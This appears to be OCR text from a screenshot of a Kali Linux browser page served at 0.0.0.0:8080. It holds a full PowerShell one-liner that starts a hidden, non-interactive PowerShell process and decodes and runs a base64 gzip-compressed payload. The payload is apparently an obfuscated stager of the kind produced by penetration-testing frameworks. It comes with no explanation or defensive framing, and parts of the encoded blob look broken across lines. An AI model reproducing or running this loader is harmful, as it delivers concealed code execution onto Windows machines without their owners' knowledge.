 0.0.0.0:8080/yMfIbdQFIrVRgW
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
powershell.exe -nop -w hidden -noni -c "if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b=$env:windir+'\syswow64\WindowsPowerShell\v1.0\powershell.exe'};$s=New-Object
System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-noni -nop -w hidden -c &([scriptblock]::create((New-Object IO.StreamReader(New-Object IO.Compression.GzipStream((New-Object IO.MemoryStream(,
[Convert]::FromBase64String(''H4sIAM0CBF8CA7VW+2/iOBD+uZX6P0QrpCTalEfpPlqp0jk8w5IWGp5l0clNnGAwCXWc8tjb//3GkLRdtXu3e9JFIBx7ZjzzfZ
/H+EnoChqFykPtov+gfDs5PupgjpeKlotn7VtDyXntZpfpR0ewkgv8hnKlaBO0WlWjJabh9PKyknBOQnF4zzeIQHFMlveMkljTlb+U4YxwcnpzPyeuUL4puT
/zDRbdY5aabSvYnRHlFIWeXGtHLpb55J0Vo0JTv35V9clpaZqvPSSYxZrqbGNBlnmPMVVXvutyw952RTTVpi6P4sgX+SENy2f5fhhjn1xDtEdiEzGLvFjVoQj4cCISHiqyHOl
/WNVUGHZ45CLP4ySOVUOZyMiT6fQPbZJue5uEgi5J3goF4dHKIfyRuiTON3HoMXJL/Cl4OYLTMJjqOpg9Rgui5cKEMUP5nTDaNVlnoP2qk/bSCaw6gusGEPm6TDvyEkYOjuobee651+F54h+Q+35yfHLsZ3qh5euXaoHR0WQ
/JpCd1oliuje7UoqGYsNGWER8C6+5Hk+IPn3CVsnxiz+Nn7uXMluwxF2YmAwi6k3BISUz58Wfz6hc+Lkqq8SnIaluQ7ykbiY87S2Mic
/w6wwEc81Tse+3ggHjqqwwzOR+0K8HIUHiRHzDssEgYyoByAQ1EAou7/2nzF33jkEaFk5QJLTsdE3MrpKhzgrYXe02msOxB4AIAqPNoaeKYfDw
/tAntXeGGVhA8YytktmsuaAmtacmy4dunZSuqfvK+tObNAq9uZj6yYstudqrdZvP8seUMzoVTs8SXjiXs2mg+d1Dztj8WdxZq9mhxMT7frVp057SRN94UPu7M3bpobnbzwPPHVd8PPvnObelDnbaHla5ZPMPtai1pD821WTyPa3Td7NJ+d9Gqi
/vxgOG+XwhGpQtMN20+H5Qie2ch1JiV3V3LHzRmtrcdNymZF4pt2kVdhL64t/1+I1gFjRgVLgYPlWWEMLJQbbBtfWBmt183Ub9mdvFN1Cm
/rxZKd95DrX43wq0l8xrNQmk8Qh7aFXrBrPSpMV8L3BrKOKgR1QbMi5AIrVGhMKC7u4duI0A1wHAg96jTRf/9COJd93BgDvulZ1vk2qtNOErW66urd5JVoDVHe+UXVP2szdqYxzPMgEJooNnBqUe8nnbETkSlh6YdbtIF4SFhcA
/BTZWpDzEWubIly+YJt8GhR8srow/D8tmbI115MtSfW3U2dXl5B1mCoPeKy7dJGIiZUdyUi0VovMXNeRGq/PXSKtFqqx1iGbJzS2yegrN9cF0KPbf7vPqfMUuP1wx+vH/B7HnuH1Z/Cceisa/41eyPE78F6e9XPsRUgKkD3YGRw
/30JgCpPl7c38AKcO+nj/z3dZOI02u41U+O/wbmyVoP6gkAAA==''))),
[IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s);"